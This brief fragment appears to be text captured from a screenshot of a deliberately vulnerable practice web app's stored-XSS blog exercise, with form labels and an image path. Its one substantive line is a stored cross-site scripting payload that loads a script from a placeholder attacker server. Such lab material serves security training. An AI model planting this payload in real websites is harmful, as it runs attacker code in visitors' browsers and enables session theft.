 / XSS - Stored (Blog) /
<script src=http://serverIP/file.js></script>
Submit Add: Show all: Delete: All your entries were deleted!
# Owner Date Entry